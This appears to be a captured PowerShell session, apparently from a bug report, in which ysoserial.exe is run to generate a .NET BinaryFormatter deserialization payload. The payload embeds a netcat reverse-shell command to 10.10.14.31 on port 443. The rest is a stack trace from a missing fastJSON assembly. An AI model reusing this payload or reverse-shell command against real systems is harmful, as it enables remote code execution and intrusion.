 PS Z:\YSoserial> .\ysoserial.exe -f BinaryFormatter -g WindowsIdentity -o base64 -c "C:\Temp\nc.exe 10.10.14.31 443 -e cmd"
Unhandled Exception: System.IO.FileNotFoundException: Could not load file or assembly 'fastJSON, Version=2.1.0.0, Culture=neutral, PublicKeyToken=
6b75a806b86095cd' or one of its dependencies. The system cannot find the file specified.
   at ysoserial.Generators.ObjectDataProviderGenerator.Generate(String formatter, InputArgs inputArgs)
   at ysoserial.Generators.GenericGenerator.GenerateWithNoTest(String formatter, InputArgs inputArgs) in D:\a\ysoserial.net\ysoserial.net\ysoseria
l\Generators\GenericGenerator.cs:line 82
   at ysoserial.Generators.TextFormattingRunPropertiesGenerator.TextFormattingRunPropertiesGadget(InputArgs inputArgs) in D:\a\ysoserial.net\ysose
rial.net\ysoserial\Generators\TextFormattingRunPropertiesGenerator.cs:line 289
   at ysoserial.Generators.TextFormattingRunPropertiesGenerator.Generate(String formatter, InputArgs inputArgs) in D:\a\ysoserial.net\ysoserial.ne
t\ysoserial\Generators\TextFormattingRunPropertiesGenerator.cs:line 148
   at ysoserial.Generators.GenericGenerator.GenerateWithNoTest(String formatter, InputArgs inputArgs) in D:\a\ysoserial.net\ysoserial.net\ysoseria
l\Generators\GenericGenerator.cs:line 82
   at ysoserial.Generators.WindowsIdentityGenerator.Generate(String formatter, InputArgs inputArgs) in D:\a\ysoserial.net\ysoserial.net\ysoserial\
Generators\WindowsIdentityGenerator.cs:line 69
   at ysoserial.Generators.GenericGenerator.GenerateWithInit(String formatter, InputArgs inputArgs) in D:\a\ysoserial.net\ysoserial.net\ysoserial\
Generators\GenericGenerator.cs:line 75
   at ysoserial.Program.Main(String[] args) in D:\a\ysoserial.net\ysoserial.net\ysoserial\Program.cs:line 302
PS Z:\YSoserial> ls